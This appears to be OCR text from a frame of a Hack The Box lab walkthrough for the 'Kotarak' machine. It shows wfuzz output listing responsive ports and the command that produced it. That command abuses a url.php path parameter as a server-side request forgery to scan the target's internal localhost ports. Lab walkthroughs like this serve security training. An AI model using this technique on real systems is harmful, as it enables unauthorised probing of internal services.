 Applications Places Terminal Sat 01:51 1
root@ippSec: ~/Documents/htb/boxes/kotarak
File Edit View Search Terminal Help
00537: C=200 2 L 0 W 2 Ch "537"
00530: C=200 2 L 0 W 2 Ch "530"
00536: C=200 2 L 0 W 2 Ch "536"
00543: C=200 2 L 0 W 2 Ch "543"
00531: C=200 2 L 0 W 2 Ch "531"
00540: C=200 2 L 0 W 2 Ch "540"
00534: C=200 2 L 0 W 2 Ch "534"
00535: C=200 2 L 0 W 2 Ch "535"
00529: C=200 2 L 0 W 2 Ch "529"
00532: C=200 2 L 0 W 2 Ch "532"
00541: C=200 2 L 0 W 2 Ch "541"
00542: C=200 2 L 0 W 2 Ch "542"
00538: C=200 2 L 0 W 2 Ch "538"
00539: C=200 2 L 0 W 2 Ch "539"
00533: C=200 2 L 0 W 2 Ch "533"
00545: C=200 2 L 0 W 2 Ch "545"
00544: C=200 2 L 0 W 2 Ch "544"
00548: C=200 2 L 0 W 2 Ch "548"
00547: C=200 2 L 0 W 2 Ch "547"
00546: C=200 2 L 0 W 2 Ch "546"
00553: C=200 2 L 0 W 2 Ch "553"
00549: C=200 2 L 0 W 2 Ch "549"
00555: C=200 2 L 0 W 2 Ch "555"
00557: C=200 2 L 0 W 2 Ch "557"
00554: C=200 2 L 0 W 2 Ch "554"
00556: C=200 2 L 0 W 2 Ch "556"
00550: C=200 2 L 0 W 2 Ch "550"
00558: C=200 2 L 0 W 2 Ch "558"
00552: C=200 2 L 0 W 2 Ch "552"
00551: C=200 2 L 0 W 2 Ch "551"
00562: C=200 2 L 0 W 2 Ch "562"
00560: C=200 2 L 0 W 2 Ch "560"
00559: C=200 2 L 0 W 2 Ch "559"
00561: C=200 2 L 0 W 2 Ch "561"
00564: C=200 2 L 0 W 2 Ch "564"
00563: C=200 2 L 0 W 2 Ch "563"
^C
Finishing pending requests...
root@ippSec:~/Documents/htb/boxes/kotarak# wfuzz -c -z range,1-65535 --hl=2 http://10.10.10.55:60000/url.php?path=http://localhost:FUZZ
[HTB] 0:openvpn- 1:bash* "ippSec" 01:50 03-Mar-18